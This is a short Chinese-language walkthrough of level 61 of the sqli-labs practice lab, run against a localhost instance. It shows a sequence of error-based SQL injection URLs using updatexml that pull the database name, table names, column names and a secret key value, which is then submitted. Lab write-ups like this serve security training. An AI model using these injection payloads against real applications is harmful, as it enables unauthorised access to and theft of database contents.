sqli-labs (less-61)
进入61关,直接输入
http://127.0.0.1/sql1/Less-61/?id=1'

根据错误信息,判断闭合方式为’))–+,并且为字符型注入
因为有完整错误显示,所以我们使用报错注入攻击
查看当前库
http://127.0.0.1/sql1/Less-61/?id=1')) and updatexml(1,concat(0x7e,(database()),0x7e),1)--+

查看challenges库下的所有表
http://127.0.0.1/sql1/Less-61/?id=1')) and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e),1)--+


查看m6s7soy5rj表下的所有字段
http://127.0.0.1/sql1/Less-61/?id=1')) and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='m6s7soy5rj'),0x7e),1)--+
查看secret_3LSV字段下的值
http://127.0.0.1/sql1/Less-61/?id=1')) and updatexml(1,concat(0x7e,(select group_concat(secret_3LSV) from challenges.m6s7soy5rj),0x7e),1)--+

将查询到的KEY提交
